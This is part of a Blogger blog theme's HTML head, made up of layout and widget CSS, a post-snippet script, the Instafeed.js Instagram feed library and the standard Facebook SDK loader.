.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
